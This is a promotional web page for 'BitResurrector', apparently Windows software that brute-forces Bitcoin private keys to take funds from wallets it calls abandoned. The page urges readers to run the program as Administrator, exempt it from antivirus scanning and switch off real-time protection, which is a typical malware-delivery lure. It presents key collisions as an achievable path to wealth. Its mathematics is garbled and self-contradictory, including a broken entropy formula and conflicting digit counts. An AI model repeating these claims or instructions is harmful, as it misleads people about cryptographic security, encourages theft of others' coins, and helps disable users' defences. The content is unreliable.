
BitResurrector is free software designed to search for abandoned Bitcoin assets by generating private keys and instantly checking them for balances on the associated addresses. The system’s high efficiency is ensured by using a Bloom filter, which real-time matches generated addresses against a global database containing absolutely all addresses with a positive balance existing in the blockchain.
The BitResurrector project was created as public software that solves fundamental tasks at the intersection of private interests and global digital finance security. By providing the software for free, we aim to realize three main goals:
- 1. Personal capital and financial justice, because the main incentive for every user is their direct personal benefit. The program allows anyone to use their PC resources to search for and recover abandoned Bitcoin wallets that have been considered lost for years. Finding the private key to such an address allows the user to transfer previously inaccessible funds to their accounts, instantly changing their financial status. We believe that access to “digital treasure” hunting technologies should not be a privilege for a narrow circle of people—it should be available to everyone.
- 2. Resurrection of abandoned coins, as about 4 million BTC are permanently locked in early-era wallets (2009–2015), creating an artificial deficit and limiting ecosystem development. By returning these coins to active circulation, BitResurrector users act as network “resuscitators.” Every successful transaction from a previously forgotten wallet saturates the market with liquidity and makes Bitcoin a more vibrant and functional financial instrument for the entire global community.
- 3. Technological audit and a challenge to humanity, explaining that BitResurrector is a large-scale project to refute the strength of cryptography foundations. Distributing the program for free allows us to prove that current Bitcoin protection is not absolute. We present humanity with a fact: if private keys can be reproduced, then current security standards need revision. The success of our project is a signal to the global industry that it is time to think about creating more advanced, quantum-resistant, and truly secure systems for storing financial values in digital form.
✅ Updated: 15 February 2026
System requirements specification
Minimal technical requirements for running BitResurrector on your PC (The program will launch and search stably):
- Processor: 2-core Intel/AMD (e.g., Core i3 or Ryzen 3).
- Memory (RAM): 4 GB (minimum for loading the network index).
- Video card: Integrated graphics (Intel HD / AMD Vega) with OpenCL support.
- OS: Windows 7/8/10/11 (64-bit).
- Rights: Run as Administrator (necessary for direct access to the GPU).
Recommended requirements (For high performance):
- Processor: 6-8 core (Intel Core i5/i7 or AMD Ryzen 5/7).
- Memory (RAM): 8 GB – 16 GB.
- Video card: NVIDIA RTX 2060+, AMD Radeon 5700+ or Intel Arc A750+.
- Storage: SSD (accelerates the launch of the program and loading of the database with BTC addresses containing a balance from 1000 satoshi to tens of thousands of bitcoins, i.e., all existing addresses).
ANTIVIRUS AND SECURITY: WHY ARE THEY AFRAID?
Modern antiviruses (Windows Defender and others) often mark professional cryptographic software as “Potentially Unwanted” or “Riskware”. This is a “False Positive”, caused by the specifics of the code:
- Mathematical libraries: We use optimized assembly inserts and specialized calculation libraries (similar to BitCrack), which antiviruses mistake for malicious ones because of their high activity in RAM.
- Stealth and optimization: The program strives to free up resources for calculations as much as possible, which security systems can interpret as suspicious behavior of system services.
- High entropy: Private key generation algorithms look like suspicious noise to the antivirus.
- GPU libraries: BitCrack modules (cuBitCrack/clBitCrack) used for acceleration are often confused with miners.
- Direct access to memory: The program needs access to RAM for ultra-fast verification, which is regarded by protection as an intrusion.
INSTRUCTION: To make the software work at full power and not be blocked by the system:
- Add the program folder to the EXCLUSIONS of your antivirus.
- In Windows Defender: Virus & threat protection -> Manage settings -> Exclusions.
- Disable “Real-time protection” for the duration of the first launch for database indexing.
Secp256k1 Entropy Segregation: Predictive Analysis of Vulnerable Early-Era Keys
A unique feature of BitResurrector is the intelligent entropy segregation mechanism. The program automatically filters private keys corresponding to “perfect chaos” standards, which guide modern professional wallets (e.g., Electrum and the like). Addresses derived from keys with perfect entropy are instantly checked via the Bloom filter, while keys that fail this “perfect entropy” test are directed to the “API Global” module. There, 4 address types are created: Legacy (P2PKH) starting with “1”, Legacy(U) for outdated compressed keys, Nested SegWit (P2SH) starting with “3”, and Native SegWit (bech32) with prefix “bc1q”, which are sent to Blockchain explorers via API to check for at least a transaction history. The logic of this process is simple and effective: keys with “disturbed” or low entropy already possess indirect signs of vulnerabilities characteristic of the early Bitcoin era (2010–2014), when generation was often accompanied by mathematical flaws. By using API verification specifically for such “suspicious” cases, BitResurrector concentrates network resources on analyzing the most promising targets in terms of vulnerability, manifoldly increasing the chances of success where standard software mechanisms see only noise.
Revision of Abandoned Assets: Probabilistic Coverage of 4000000 BTC in Inactive Blockchain
The modern Bitcoin financial ecosystem conceals a colossal layer of unrealized wealth, which in expert circles has been dubbed the “digital graveyard.” According to the latest blockchain analytics data from Chainalysis about 4 million BTC are concentrated on addresses that have shown no activity for five years or longer. In terms of current market quotes, this is an astronomical sum of more than 140 billion dollars—a capital comparable to the budgets of entire states. These funds have not disappeared from the system; they continue to exist in the distributed ledger but are effectively removed from circulation due to the loss of access by their original owners. For the vast majority of people living in a paradigm of constant survival and struggle for basic resources, the very existence of such “ownerless” fortunes seems like a statistical error or an unattainable dream. However, from the point of view of mathematics and cryptography, each such wallet is merely a locked door for which there is a physically justified key representing a 77-digit number. The BitResurrector v3.0 program was designed as a high-tech answer to this challenge, representing an industrial search system capable of turning the computing power of an ordinary personal computer into an effective tool of “digital archaeology.” The program shifts the question of finding lost assets from the plane of blind luck to the plane of systematic, high-speed analysis of the address space, opening access to resources that were considered lost forever for years.

Address Space Mathematics: The Principle of Random Equality and Collision on the secp256k1 Curve
Bitcoin’s security, the most expensive digital currency in human history, rests on a single architectural gambit: the belief that the void is infinite. Satoshi Nakamoto’s fundamental thesis was built on the assumption that the search space of 2^256—a number consisting of approximately 77 decimal digits—is wide enough to prevent the collision of two human wills in one mathematical coordinate when creating a private key. However, from purely philosophical and probabilistic points of view, this reliance on “security through distance” exposes a deep vulnerability of the system. In the Bitcoin blockchain, there is no physical lock, biometric control, or central arbiter capable of preventing private key duplication. The only barrier here is the silence between numbers.


What the orthodox cryptographic community often refuses to distinguish is the “Principle of Random Equality.” When the private key for a “rich wallet” was first initialized, it was not an act of creation in the sacred sense; it was merely a stochastically generated point on the secp256k1 curve. Any subsequent act of key generation occupies exactly the same class of random events. In mathematics, there is no hierarchy that would protect an existing number from its re-emergence; the universe of numbers is devoid of memory of ownership rights. Consequently, finding a collision is not “breaking” a wall, but synchronizing two independent probabilities at one point. And since the probability of this event is not equal to absolute zero, it can manifest both on the very first attempt and on the septillionth.
This reality forces us to face a frightening truth: the “77-digit shield,” however grandiose it may seem, is not an absolute constant in a world of growing computational entropy. If a sequence was generated once, it can, by definition, be reproduced again. This insight shifts the discussion from the realm of “impossibility” to the realm of frequency and time. We are witnessing that reliance solely on spatial immensity is a temporary measure, an architectural respite. This is a stern warning to humanity: value protection must evolve over time, moving from primitive trust in “long numbers” to more complex, multi-factor security layers.
Until then, we have to admit: the “infinite” void promised by Satoshi Nakamoto is not a verdict, but merely a distance that humanity has already begun to systematically shorten.

Hardware Base: Deep Optimization in C++ and AVX-512 for Streaming Key Generation

The technical viability of BitResurrector v3.0 is based on the use of an industrial kernel written in C++ with deep optimization for modern processor and video card architectures. Unlike amateur scripts, this system uses the libsecp256k1 library and extended AVX-512 instructions, allowing it to achieve key generation speeds previously available only to specialized mining farms of the past. One of the key innovations of the program is the implementation of Bloom Filters technology—a probabilistic data structure that allows packing the entire history of active Bitcoin addresses into a compact cache of less than 300 MB. This architectural solution radically changes system performance: checking a generated key against its addresses for balance presence occurs in constant time O(1). This means the verification procedure is performed instantly in RAM, without accessing the hard disk or network requests, increasing the overall search speed thousands of times compared to standard methods. Such power turns any home PC into an autonomous computing node capable of checking many combinations every second, methodically shifting through the blockchain in search of matches. High computational density guarantees that the user’s equipment works with maximum efficiency, not wasting a single processor cycle and ensuring a continuous search cycle 24 hours a day.

Digital Sovereignty: A Technological Path to Recovering Lost Resources
For the absolute majority of the planet’s population, everyday reality is limited by rigid frameworks of survival, where time and life energy are exchanged for minimally necessary resources. In this coordinate system, the concept of financial freedom seems like an illusion, but BitResurrector v3.0 offers a concrete technological path to changing this scenario. Using the program transforms your computer from a piece of furniture passively consuming electricity into an active generator of new financial opportunities.

Every found private key, whether a forgotten wallet from the “Nakamoto Satoshi era” or a modern SegWit one, represents a direct path out of the cycle of forced labor. The scale of the potential reward is so great that a single successful system hit is capable of completely covering all material needs of a person for years ahead. This is exactly the reason why professional seekers keep equipment running for months—in digital archaeology, operating time is the main equivalent of success. BitResurrector does not require active intervention or deep technical knowledge from the user; it works as an autonomous financial intelligence agent. While you go about your business, your PC performs the work of revising your destiny. This is the only legal way to use the power of modern silicon to challenge the system and gain a chance for a life where alarm clocks and bosses become mere memories.

Sniper and API Global Modes: Autonomous Search vs. Precision Data Verification

To achieve maximum efficiency, BitResurrector implements two fundamentally different operating modes, each solving its strategic task depending on user priorities: “Sniper” and “API Global.” The Sniper mode is the pinnacle of autonomy and performance; it is designed for high-speed offline scanning of an infinite key space. In this mode, the program does not access external servers, avoiding delays and limits imposed by blockchain explorers. Sniper uses local Bloom filter technology, checking multitude of generated Bitcoin addresses per second against the “treasure map” directly in the PC’s RAM. This is the ideal choice for those ready to give their hardware the opportunity to work at limit speeds 24/7, methodically covering huge layers of digital territory in search of a direct hit. In contrast, the API Global mode is oriented towards precision verification in real-time via a distributed network of external nodes.
Despite natural speed limitations dictated by API limits, this mode possesses a critical advantage: it sees the blockchain “live,” including the freshest transactions and micro-balances. API Global works like a high-precision microscope that confirms the presence of assets on dubious or newly created addresses, ensuring guaranteed data relevance for the user. The combination of these modes allows turning BitResurrector into a flexible tool: Sniper ensures gross coverage and a colossal volume of checks, while API Global serves as a reliable verifier, excluding any errors in determining the wallet’s current state. Thus, the user receives either infinite autonomous search speed or flawless online confirmation accuracy, making the process of “digital archaeology” maximally balanced and effective.
The “Zombie Coins” Phenomenon: Why Reproducing Old Keys is Statistically Achievable

If you have ever opened reports from giants like Glassnode or Chainalysis, you have surely seen those mesmerizing graphs of “Zombie Coins”—Bitcoins that haven’t moved for a decade. Analysts with serious faces state: about 20% of the entire emission of the first cryptocurrency is “digital dust,” walled up in the blockchain forever. And here arises the first reason for healthy laughter. The same “experts” who enthusiastically count others’ lost billions, in the next second begin to scare you with the number 2^256, claiming that finding the key to these wallets is physically impossible.

This resembles a situation where you are told: “Over there lies an ownerless chest of gold, but don’t you dare approach it, because the lock on it is too complicated.”
Mathematicians love to juggle zeros, saying that there are more private keys than atoms in the visible Universe. This is a great horror story for those accustomed to standing in line and waiting for permission. But let’s turn on logic and understand one simple thing, which we call the “Great Equalizer of Randomness.” When some crypto-whale from 2011 generated their address, their computer threw out a random number. That computer didn’t have “elite” randomness or a blessing from Satoshi Nakamoto. It was an ordinary point on the secp256k1 curve and when your BitResurrector throws out a number in the same space—these two events are absolutely, mathematically equal. The curve has no memory, it has no “VIP box” for the chosen ones. Your home PC and a billionaire’s server are twin brothers in the face of mathematics. And if it could “throw out” that number once, it means you can do it again.

The same mathematicians scare you with a “queue a trillion years long,” but probability is a tricky and conscienceless thing. It has no concept of “first.” You are not obliged to go through all the bad keys to get to the good one. Every second of BitResurrector’s work is an independent roll of the dice. It can happen on the billionth attempt, or it can happen on the first one, a second after pressing the button. The difference between “zero” and “almost zero” is exactly that crack in the door into which BitResurrector thrusts its crowbar. While analysts count “Bitcoin corpses in the blockchain cemetery,” you simply take part in a lottery where participation is free, and the jackpot is the right to never work again. Pseudo-math on internet pages says it’s unlikely? Academic Mathematics says it’s possible. And in a world where more than 140 billion dollars are at stake in total, the single word “possible” is more than enough not to turn off the computer!

Bloom Filter Technology: Instant Matching of Addresses with the Global Balance Map
Now let’s descend from the heavens of mathematical theories to the earth of dry numbers. Inside the BitResurrector program operates a unique verification mechanism using Bloom filters. It is not just a database; it is a real-time extract from the blockchain of interest to every “digital treasure” hunter. In this index, on average, there are 52–58 million addresses holding amounts from 1000 satoshis to several thousand Bitcoins right now. And most importantly—this database is updated daily. This means that before you is not a “dead list,” but a living map of all addresses where digital money is stored. Just imagine a lottery in which there is not one, but 58 million winning tickets. Every cycle of your processor, every microsecond of video card operation is the instant generation of thousands of private keys. Essentially, BitResurrector is an uninterrupted lottery ticket printing press that prints them in packs every second. And every single “ticket” is instantly checked for a match with all of the existing 58 million winning addresses. One needs to understand a simple truth: the chance of your computer creating a key to a “rich wallet” right now is mathematically no worse than the chance that fell to the owner of that wallet at the moment of its creation. Every program user is in the same probability distribution, but with one huge advantage—they do it continuously, automatically, and on an industrial scale. Here the law of large numbers and your personal patience come into play: Bitcoin archaeology is a discipline for those who understand that luck favors the prepared.
Scaling on GPU: Using CUDA Cores to Increase Generation Density
To finally close the question of “impossibility,” let’s move from theory to the real numbers on which BitResurrector runs. The program is not a blind brute-forcer, but a complex adaptive system. In “Normal” mode on an ordinary office computer, it behaves quietly, generating and checking thousands of private keys per second so as not to interfere with your work tasks. But as soon as you switch to “Turbo” mode or engage the GPU (video card), the picture changes radically.
Thanks to the integration of low-level modules in C++ and CUDA cores, a modern mid-range video card turns into an industrial scanner capable of processing from several tens of thousands to hundreds of millions of private keys per second. This is not “magic,” it is pure parallel computing mathematics. Every such check is your free lottery ticket. Now compare this with the Bloom filter base: 57–58 million live Bitcoin addresses with real balances. This is a huge cloud of targets at which you are firing continuous shotgun fire. The chance that one of your millions of per-second attempts “collapses” with one of the 58 million winning addresses is mathematically identical to the moment when the original wallet owner created their key. Randomness has no memory—it gives you the same chances that Satoshi Nakamoto or the first geek miners had, but you realize them at machine-gun speed.
Distributed Network of Seekers: Methodology of Collective Address Space Coverage
The main strategy for success with BitResurrector is scaling and time. If your home computer is idle, enabling GPU and Turbo modes instantly increases your firepower thousands of times. But even smarter is using the network effect: running the program on all available devices—old laptops, home PCs, or workstations—turns them into a distributed network of hunters. One powerful PC with a video card provides gross speed, while five or ten “weak” laptops working 24/7 methodically cover huge layers of address space in the background.
It is worth noting that BitResurrector is unique in that it recognizes the PC configuration itself and automatically adjusts the load: it will never let the system “suffocate,” but will squeeze the maximum possible out of every processor cycle if you give it free rein in “Turbo” mode. Remember: in this hunt, the advantage belongs to the one who knows how to be patient and press with the “mass of computer hardware.” While you hesitate, someone’s video cards are already generating quadrillions of such lottery tickets, approaching any of the currently existing private keys to an address containing a positive balance. Your task is simply to ensure the software has maximum coverage area and not turn off the switch. Time works for You if you are hunting for abandoned Bitcoins using BitResurrector.

Remember: in this lottery, only the one who does not participate loses. And the one who knows how to be patient and press with the mass of “computer hardware” will definitely see that very notification someday, which once and for all closes the question “where to get a lot of money.”
Mechanism of “Intelligent Entropy Filter” in BitResurrector: 9 Verification Echelons
In modern cryptographic engineering, the concept of “entropy” is not just a measure of uncertainty, but a fundamental condition for the survival of digital assets. The security of the Bitcoin protocol relies on the stochastic immensity of the scalar field of the elliptic curve secp256k1. The group order n, which defines the total number of possible private keys, is 77 decimal digits long. The tragedy of the early stage of Bitcoin development was that many software implementations of wallets (especially in the 2010–2014 period) used predictable random number generation algorithms.
The BitResurrector v3.0 software complex implements a multi-level “Intelligent Entropy Filter” system functioning as a high-speed separator. Instead of inefficient brute force, the system subjects every generated scalar to deep statistical expertise across nine independent echelons, guaranteeing that computational resources will not be wasted on mathematically degraded sequences.

Frequency Analysis of Binary Density (Monobit Test)
The primary filtration barrier performs a Hamming Weight evaluation for the 256-bit scalar. This check is a direct implementation of the Frequent (Monobit) Test, regulated by the international NIST SP 800-22 specification. In a perfectly random key, the number of set bits (ones) must correspond to the central tendency of the binomial distribution.
The mathematical expectation M(W) of the number of unit bits in a vector of length n = 256 with probability p = 0.5 is 128. The standard deviation (σ) is calculated by the formula:
σ = √(n · p · (1 – p))
For n = 256, the calculated value σ = 8.
According to the bitResurrector specification, the filter’s operating range is set within [110, 146], which corresponds to the interval M(W) ± 2.25σ. Statistically, 97.6% of all truly random keys fall into this corridor. Generated sequences exceeding these precision boundaries are marked as defective. Such anomalies (“stuck” bits) are the product of hardware PRNG failures or an “entropy starvation” state.
Numerical Gravity and Decimal Range 10^76
The second echelon focuses computational power on the area of maximum information density. Since the group order n is a 77-digit number, modern standards are oriented towards generating keys of exactly this bit depth. The bitResurrector algorithm implements a strict condition:
10^76 ≤ k < 10^77
This range covers approximately 78.2% of the theoretical scalar field.
From a systems engineering perspective, this is a narrowing of the search to the “elite sector” of the mathematical mass. By cutting off short keys and low-complexity passphrases, the system concentrates on the high-entropy subspace used by professional wallets of the Electrum level.
Combinatorial Diversity of Decimal Alphabet
For each scalar, an analysis of the spectral diversity of decimal digits is performed. The probability that a 77-digit number will contain a limited set of unique digits from the alphabet ∑ = {0, 1, …, 9}, is described through the distribution of unique symbols. A key is recognized as valid only if there are 9 or more unique decimal digits. The probability that a truly random key will contain fewer than 9 digits is only 1.24 · 10^-11. Such a strict threshold allows instantly identifying keys generated by primitive PRNGs with a short period or “patterns” created by a human.
The order of group “n” of the elliptic curve secp256k1 is:
n = 115792089237316195423570985008687907852837564279074904382605163141518161494337
This number contains 78 decimal places. Statistically, with a truly random 256-bit generation (Uniform Distribution), the probability of obtaining a key with the number of digits D is directly proportional to the logarithmic size of this range. Analysis of the bitResurrector system shows that the overwhelming majority of securely generated keys fall in the interval [10^77, n−1].
Confidence range calculation:
- 1. Echelon 2 range: [10^76, 10^77)
- 2. Covered field fraction: Ω ≈ (1077 − 1076) / n ≈ (9 × 10^76) / (1.15 × 10^77) ≈ 78.2%
- 3. Underflow: Keys k < 10^76 make up less than 0.8% of the total field size.
Limiting the search to the 1076 range eliminates “engineering junk” (short keys, low-complexity passphrases) that are not used by modern wallets (Electrum, Bitcoin Core) during standard BIP32/BIP39 generation. This increases search efficiency by concentrating on the maximum probable subspace.
Serial Analysis of Repetitions (Runs Test) in the Decimal Layer
The Echelon 4 mechanism is designed to detect anomalous repetitions of identical decimal digits. According to probability theory, the average length of the maximum run in a random decimal string is extremely small. The asymptotic estimate of the probability of a run of length k = 7 appearing in a string of length L = 77 is calculated as:
P(Run ≥ k) ≈ (L – k + 1) · (1/10)^k
For k = 7, the value P ≈ 0.0000071.
bitResurrector blocks any keys containing a run of 7 or more identical digits in a row. Detection of a chain like “0000000” serves as a fatal marker of structural determinism having no right to exist in our computational pipeline.
Metric Evaluation of Information Entropy by Shannon
The central analytical node of the filter is the measurement of the “unpredictability” of the key’s decimal representation using Claude Shannon’s classical formula:
The (Shannon) entropy of a variable is defined as
bits, where is the probability that
is in the state
, and
is defined as 0 if
. The joint entropy of variables
, …,
is then defined by
For an ideally distributed 77-digit number, the entropy indicator tends to the maximum H ≈ 3.322 bits per symbol. BitResurrector v3.0 sets a critical threshold H ≥ 3.10. Mathematically, this means that a value below 3.10 lies in a zone of deep data degradation (more than 8 standard deviations from the normal). This metric guarantees the passage of only “true chaos,” filtering 100% of cyclical and structural garbage.
Unlike primitive frequency tests, the fifth echelon evaluates the distributional relationships of all ten characters simultaneously. The algorithm performs the following steps:
- Frequency decomposition: Forming a frequency histogram of occurrences for each digit.
- Probability scaling: Normalizing occurrences relative to the total sequence length.
- Logarithmic sum: Calculating the information weight using Shannon summation.
Keys exhibiting “information collapse” (H < 3.10) are not removed from the system but are prioritized for in-depth verification analysis via external blockchain APIs, as entropy deficiency is often a direct consequence of vulnerabilities in some Bitcoin wallets (e.g., CVE-2013-7372).
Binary Series (Longest Run Test)
The sixth echelon represents an implementation of the Longest Run of Ones test of the NIST SP 800-22 standard. In a 256-bit binary stream, the average expected length of the maximum run of identical bits is about 8 units. The probability of a run of length k = 17 or more appearing according to the Erdős-Rényi distribution is only 0.00097. Program bitResurrector blocks any keys containing a run of 17 or more identical bits in a row (line 50). This allows effectively cutting off keys with signs of “stuck” hardware data buses, characteristic of defective USB generators. Keys exceeding the binary threshold are marked by the system as Sequential Entropy Collapse. Such objects are submitted to Heuristic Probing (API Inspection), as the probability of their presence in the blockchain with this level of determinism increases by several orders of magnitude compared to random keys.
Mathematical Justification: Probabilistic Model Lmax
E[Lmax] ≈ log2(n × p) = log2(256 × 0.5) = 7 bits
Therefore, for a typical 256-bit scalar generated by a high-quality CSPRNG, the most probable longest run is 7-8 bits.
The appearance of runs significantly exceeding this limit indicates a violation of the independence of the Bernoulli tests. The Echelon 6 mechanism is an implementation of the Longest Run of Ones in a Block test. However, unlike the full-scale version of the test, which requires partitioning into blocks and calculating the χ2, the bitResurrector system uses the Hard-Thresholding method for instantaneous outlier segregation.
P(Lmax ≥ 17) ≈ 1 − exp(−256 × 0.517 × (1 − 0.5)) ≈ 0.00097
A significance level of α ≈ 10−3 effectively eliminates keys exhibiting signs of bit sticking, which are typical of TRNG hardware failures or buffer initialization defects in low-level C/C++ implementations.
The presence of a long binary run is a “red flag” indicating a specific scalar genesis, and such anomalies often correlate with:
- Memory manipulation: Alignment errors or incomplete stack clearing before a generation operation.
- Library defects: Use of a PRNG with an extremely short repetition period.
- CVE attacks: Exploiting vulnerabilities similar to entropy starvation in mobile operating systems.
Keys exceeding a binary threshold are marked by the system as Sequential Entropy Collapse. Such objects are submitted to Heuristic Probing (API Inspection), as the probability of their presence in the blockchain with this level of determinism increases by several orders of magnitude compared to random keys.
Differential Analysis of Hexadecimal Cyclicity
The seventh filtering layer of bitResurrector specializes in identifying repetition patterns in hexadecimal scalar space. The engine analyzes a 64-character nibbles sequence for the presence of continuous runs of identical Σhex characters. This stage is critical for detecting raw memory artifacts, fixed initialization patterns, and alignment errors, which often remain latent during decimal or binary density analysis.
In the hexadecimal plane (64 nibbles), the filter analyzes repetitions of symbols of the alphabet {0, 1, …, F}. The maximum allowable run of identical HEX symbols is limited to five units (line 57). The appearance of a run of 6 characters (e.g., 0xFFFFFF) is statistically unlikely (P ≈ 3.51 · 10^-6) and points to memory alignment artifacts (Memory Padding). These micro-anomalies make the key vulnerable at a fundamental level, and the program ruthlessly removes them from the processing queue.
Consider a Hex sequence of length L = 64, where each element belongs to the nibbles alphabet {0, 1, &dots;, F} with cardinality m = 16. Under perfect randomness, the probability of a run of length k from a particular symbol in any position is described by the relation:
P(Run ≥ k) ≈ (L − k + 1) × (1/m)k
For the system threshold k = 6:
P(Run ≥ 6) ≈ (64 − 6 + 1) × (1/16)6 = 59 × (1/16,777,216) ≈ 3.51 × 10−6
The cumulative probability of a run of length 6 from “any” hexadecimal symbol is ≈ 5.6 × 10−5. In the context of cryptographic search, this means that the occurrence of such cyclicity in a legitimate key is statistically impossible. Any triggering of echelon 7 identifies structural determinism.
Spectral Diversity of HEX Alphabet (Unique Nibbles)
The eighth echelon of the bitResurrector cryptanalytic pipeline implements a minimum unique character count check in a 64-bit hexadecimal representation of a scalar. This mechanism is aimed at identifying “spectral bias” that occurs when running flawed PRNGs or as a result of state compromise cryptographic attacks. The paper substantiates the threshold of 13 unique nibbles, describes the mathematical probability of a character shortage, and explains the role of the filter in ensuring global key strength.
The problem of determining the number of unique characters in a string of length L = 64 with an alphabet size m = 16 (Coupons Collector Problem / Birthday Problem Variant) is described using combinatorics theory. The probability that a string contains exactly k unique characters is determined by the formula:
P(X=k) = [C(m, k) × k! × S2(L, k)] / mL
Where S2(L, k) are the Stirling numbers of the second kind, denoting the number of ways to partition a set of L elements into k non-empty subsets.For perfectly random data (Elite Distribution), the expected value of the number of unique HEX characters in a 64-bit string is ≈ 15.75. The probability that such a string will contain “fewer than 13 unique characters” is vanishingly small:
P(k < 13) ≈ Σ P(X=i) ≈ 1.34 × 10−11
The threshold of 13 characters is the “gold standard” of segregation. Any value below this threshold is direct evidence that the generator has a pronounced statistical bias, excluding certain nibbles from the key generation process.
This echelon fights “narrow-spectral bias.” In a 64-character HEX string, the number of unique nibbles must be at least 13 out of 16 possible. With a mathematical expectation E ≈ 15.75, a drop in the indicator to 12 and below is direct proof that the generation algorithm has “blind spots” in its phase space. We do not trust keys born in an incomplete alphabet, considering them degraded.
Metric of Byte Diversity
The final segregation level analyzes the 32-byte structure of the key according to the international AIS 31 standard. A high-quality key must demonstrate a high degree of sparsity at the level of full bytes (0–255). In bitResurrector, a threshold is set: minimum 20 unique bytes out of 32 possible. With a mathematical expectation of ~30.12, a drop below 20 indicates an extreme “byte collapse” of entropy. Such a key is not a product of cryptography; it is a mathematical corpse not worth your equipment’s time.
Consider a 256-bit key as a sequence of L = 32 bytes, where each byte takes a value from an alphabet of cardinality m = 256. The probabilistic model for the number of unique bytes (U) in a perfectly random sequence of this length is described by the distribution law of rare events. The expected value of the number of unique bytes for L = 32 with m = 256 is calculated as:
E[U] = m × [1 − (1 − 1/m)L] = 256 × [1 − (1 − 1/256)32] ≈ 30.12
Thus, in a legitimate 32-byte key, on average, “30 bytes must be unique”. The probability that the number of unique bytes will fall to the critical level U = 20 is evidence of extreme statistical collapse:P(U < 20) ≈ Σ [S2(32, k) × P(256, k)] / 25632 < 10−16
The level of 20 unique bytes out of 32 possible is the terminal stage of degradation. Any key that fails this threshold exhibits pronounced structural redundancy, incompatible with secure cryptography.

Bloom Filter Technology: Probabilistic Atlas and Instant Matching Mechanics
In “digital archaeology,” success is determined not only by the generation speed but also by the ability to instantly assess the potential value of what is found. At speeds exceeding millions of checks per second, even the fastest SSD drive becomes an insurmountable obstacle (I/O Bottleneck). BitResurrector v3.0 solves this challenge through the integration of the Bloom Filter — a probabilistic data structure created by Burton Bloom and adapted by us for the Sniper Engine.

The mathematical elegance of the Bloom filter lies in providing constant search time O(1). Information on 58 million active Bitcoin addresses is packed into a compact binary cache of about 300 MB. The Sniper Engine uses two independent indexes (idx1, idx2) extracted directly from the Hash160 structure, minimizing computational costs.
The False Positive Rate (P) is calculated by the formula:
P ≈ (1 – e^(-kn/m))^k
For Sniper Engine parameters (m = 2.15 · 10^9 bits, n = 58 · 10^6, k = 2), the value P ≈ 0.0028 (0.28%).
This means that the “probabilistic shield” instantly cuts off 99.72% of “empty” keys in the computer’s RAM. Access to the main database on disk occurs only in 3 cases out of 1000. To ensure zero latency, the Windows system call “mmap” Memory-Mapped Files is used, projecting database files directly into the process address space.
The uniqueness of the DatabaseManager module lies in the “Hot-Swap” mechanism. The Bitcoin blockchain is a living system. BitResurrector synchronizes with Loyce Club cloud dumps in the background. Upon detecting an update, the program rebuilds the Bloom cache and performs an atomic swap of memory pointers right during the operation of computing cores. The program never stops; it seamlessly switches to current data “on the fly,” ensuring search continuity 24/7/365.
Turbo Core Mode: Vectorization and Overcoming Scheduler Barriers
The Turbo mode in BitResurrector v3.37 is not just forcing the clock frequency, but a fundamental reconfiguration of the program’s interaction logic with the hardware. We overcome the limitations of the standard Windows scheduler and Python interpreter by implementing a direct resource management strategy.

The Turbo Core architecture is based on three innovations:

- 1. Processor Affinity and Prioritization: Computational threads are transferred to a real-time state (Windows Real-time Priority) and pinned to physical processor cores. This prevents L1 and L2 cache flushing, which is inevitable when a thread is moved between cores by standard OS means. In Turbo mode, the processor turns into a monolith, fully focused on one task.
- 2. SIMD Vectorization (AVX-512): The data packet size (chunk_size) in Turbo mode increases to 60,000 private keys per second. We use “Bit-Slicing” technology for 512-bit Intel registers. The principle lies in “vertical stitching”: 16 independent keys are processed by one instruction simultaneously. This increases core throughput by 16 times without increasing heat dissipation.
- 3. Montgomery Modular Multiplication: The traditional modulo n division operation requires up to 120 processor cycles. Sniper Engine implements the Montgomery Modular Multiplication method. It transfers calculations to a special space where modular multiplication is replaced by fast bit shifts and additions.
Montgomery REDC formula for transforming number T:
REDC(T) = (T + (T · m’ mod R) · n) / RHere R is a power of two. Eliminating the DIV instruction frees up more than 85% of computational cycles. The application of this method, justified in Peter Montgomery’s work “Modular Multiplication without Trial Division,” makes a home PC equivalent to a specialized computing farm.

Comparing a home PC with a “specialized farm” in this context is not an artistic exaggeration, but a technical fact based on three fundamental performance multipliers implemented in BitResurrector:
- Algorithmic Leap (Multiplier ~7-10x): Standard cryptographic libraries use the DIV (division) instruction, which is extremely “expensive” at the processor microarchitecture level (requiring 80–120 cycles). Using the Montgomery REDC method replaces division with a series of fast multiplications and bit shifts (1–3 cycles). Only this transition frees up to 85% of processor cycles that were previously spent waiting. One of your processors starts doing the work of ten of the same processors running on “ordinary” code.
- AVX-512 Vectorization and Bit-Slicing (Multiplier 16x): In Turbo mode, the program uses 512-bit ZMM registers. Bit-Slicing technology (“vertical stitching”) allows packing 16 independent keys into one register and processing them with one instruction. That is, one processor core cycle calculates 16 results at once. In ordinary software, one core is one key at a time.
- GPU Parallelism (Multiplier 1000x+): A modern video card (e.g., RTX 4090) contains thousands of CUDA cores. Thanks to optimization for libsecp256k1, such a card surpasses cabinets of 2012–2014 server equipment in pure computing power. It does as many “checks” in a second as a small farm of 50-100 computers of that time.
GPU Accelerator Mode: “Random Bites” Algorithm and Thermodynamic Synthesis Energy
The highest point of BitResurrector’s computing power is achieved through the use of thousands of small video card cores via the NVIDIA CUDA platform. If the CPU is an analytics master, then the GPU is a colossal data production factory. Our innovation lies in the “Random Bites” search strategy.
The key space is too large for sequential scanning. The “Random Bites” (Kangoo Jumps) strategy simulates stochastic search: the GPU selects a random coordinate in the target range and initiates precise “excavation” for 45 seconds. An RTX 4090 level video card manages to analyze tens of billions keys during this period. If a match is not found, the system makes an instant jump to an absolutely new random area.

This strategy exponentially increases the probability of discovering a collision, as we “probe” the entire address space without getting stuck in “empty” sectors. To preserve equipment durability, a “Thermal Duty Cycle 45/30” system is implemented. After each 45-second forced phase, a 30-second cooling phase follows, allowing video card fans to drop the VRM and graphics chip temperature. This mode is the ideal synergistic effect of cooling physics and random jump mathematics. We have turned the video card into an industrial “digital archaeology” tool created for one purpose—finding the key to “abandoned treasures in the depths of the blockchain.”
One must maintain a sober view of things: BitResurrector is a powerful tool of “home archaeology,” but it is limited by the physics of your hardware. When you launch a search on your PC, you look into the blockchain through a narrow slit. Yes, the Bloom filter gives you O(1) speed, and Turbo mode squeezes the maximum out of CPU/GPU, but you still remain one-on-one with the infinity of numbers.
If you work for weeks and don’t see the “golden notification,” it doesn’t mean the program isn’t finding keys. It means that the density of your “fire” is not yet high enough to pierce the armor of probability in a short time. BitResurrector is an ideal start for those ready to invest their time and patience in exchange for a chance of free enrichment. But if your goal is not a “try at luck,” but a guaranteed financial result, you need to move from autonomous search to industrial methods.
